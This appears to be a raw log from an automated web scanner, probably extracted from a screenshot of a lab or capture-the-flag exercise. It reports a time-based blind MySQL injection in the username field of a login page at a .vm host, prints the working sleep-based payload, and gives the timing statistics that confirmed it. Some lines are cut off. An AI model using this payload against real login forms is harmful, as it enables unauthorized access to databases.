 [INFO] 2021-01-02 22:00:48 [bruteforce:formbrute_community.go:296] sample similarity 100
[*] scanned: 1, pending: 1, requestSent: 931, latency: 34.52ms, failedRatio: 0.00%
[*] scanned: 1, pending: 1, requestSent: 942, latency: 48.29ms, failedRatio: 0.00%
[*] scanned: 1, pending: 1, requestSent: 948, latency: 85.03ms, failedRatio: 0.00%
[Vuln: sqldet]
Email Password
Target "https://dev.ceng-company.vm/login.php"
VulnType "blind-based/default"
Payload "Kevin@ceng-company.vm'and(select*from(select+sleep(3))a/**/union/**/select+1)='"
Position "body"
ParamKey "username"
ParamValue "Kevin@ceng-company.vm'and(select*from(select+sleep(3))a/**/union/**/select+1)='"
stat "{\"normal\":{\"samples\":[1349,171,52,67,42,52],\"avg\":288.8333333333333,\"std_dev\":476.12232905
\"sleep_0_time\":192,\"quick_check\":{\"samples\":[3093],\"sleep\":3},\"verify\":{\"samples\":[4150,4007,4216],\"sle
title "Generic MySQL time based case ['string']"
type "time_based"
avg_time "288"
std_dev "476"
sleep_time "3000"
p_time "192"
n_time "3093"
[*] scanned: 1, pending: 1, requestSent: 980, latency: 96.41ms, failedRatio: 0.00%